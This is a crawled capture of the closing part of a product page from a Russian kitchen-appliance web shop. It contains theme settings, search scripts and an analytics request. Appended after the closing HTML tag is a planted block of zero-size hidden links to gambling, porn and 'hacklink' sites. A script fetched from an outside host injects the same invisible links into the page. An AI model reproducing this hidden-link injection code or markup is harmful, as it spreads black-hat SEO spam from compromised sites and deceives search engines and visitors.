3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "purchase",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/vstraivaemyy-dukhovoy-shkaf-smeg-sf750ao/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Каталог',
'WINDOW_TITLE':'Купить бытовую технику для кухни в Ростове-на-Дону, цены на кухонную технику в интернет-магазине YUGBT ',
'NAV_CHAIN':'<div class=\"breadcrumbs\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item cat_last\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/vstraivaemyy-dukhovoy-shkaf-smeg-sf750ao/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2020-05-21 11:07:52','MODIFIED_BY':'1','TIMESTAMP_X':'2020-05-21 12:21:06','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://textbetguncel.tumblr.com" title="textbet">textbet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://esmig.com.br/tr/gamdom/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://xxxfilm.tv" title="https://xxxfilm.tv">https://xxxfilm.tv</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://textbetgiris2026.tumblr.com" title="textbet giriş">textbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://quillforms.com/get-started/wordpress-version/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://quillforms.com/get-started/wordpress-version/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.ncaiprc.org/" title="meritking">meritking</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bln.90min.tr/" title="meritking">meritking</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://edo7.cfd/" title="https://edo7.cfd/">https://edo7.cfd/</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://edo8.cfd/" title="https://edo8.cfd/">https://edo8.cfd/</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomtr2025.tumblr.com/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomtr2025.tumblr.com" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betyorumlari.com/" title="betyorumlari.com">betyorumlari.com</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu302.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu52.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taknick.com/" title="bahis.com giriş">bahis.com giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://creativeapparel.biz/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rooteddoulacollective.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baykovan.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bahis-siteleri24.com/" title="bahis siteleri">bahis siteleri</a> | </div></div>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1909906866&t=pageview&_s=1&dl=https%3A%2F%2Fyugbt.ru%2Fcatalog%2Ftekhnika-dlya-kukhni%2Fdukhovye-shkafy%2Fvstraivaemyy-dukhovoy-shkaf-smeg-sf750ao%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B1%D1%8B%D1%82%D0%BE%D0%B2%D1%83%D1%8E%20%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D1%83%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8%20%D0%B2%20%D0%A0%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B5-%D0%BD%D0%B0-%D0%94%D0%BE%D0%BD%D1%83%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D1%83%D1%8E%20%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D1%83%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20YUGBT&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=350833238&gjid=1053548876&cid=2070616804.1761965254&tid=UA-179679866-1&_gid=1408187716.1761965254&_slc=1&gtm=45He5at1n81MHMR64Wv832933247za200zd832933247&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480709~115583767~115616985~115938466~115938468~116217636~116217638~116253087~116253089&z=137920975
body_size: -448
content:
2,cG-VV89BM8LQ0

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2102.js
body_size: 1302
content:
var a = document.createElement("a");
var linkText = document.createTextNode("textbet");
a.appendChild(linkText);
a.title = "textbet";
a.href = "https://textbetguncel.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom giriş");
a.appendChild(linkText);
a.title = "gamdom giriş";
a.href = "https://gamdomgiris.com.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://gamdomgiris.com.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom giriş");
a.appendChild(linkText);
a.title = "gamdom giriş";
a.href = "https://deportes.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://juegos.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://esmig.com.br/tr/gamdom/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("https://xxxfilm.tv");
a.appendChild(linkText);
a.title = "xxxfilm.tv";
a.href = "https://xxxfilm.tv";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://airwayswifi.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("textbet giriş");
a.appendChild(linkText);
a.title = "textbet giriş";
a.href = "https://textbetgiris2026.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://quillforms.com/get-started/wordpress-version/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom giriş");
a.appendChild(linkText);
a.title = "gamdom giriş";
a.href = "https://quillforms.com/get-started/wordpress-version/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("90min");
a.appendChild(linkText);
a.title = "haber";
a.href = "https://www.90min.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
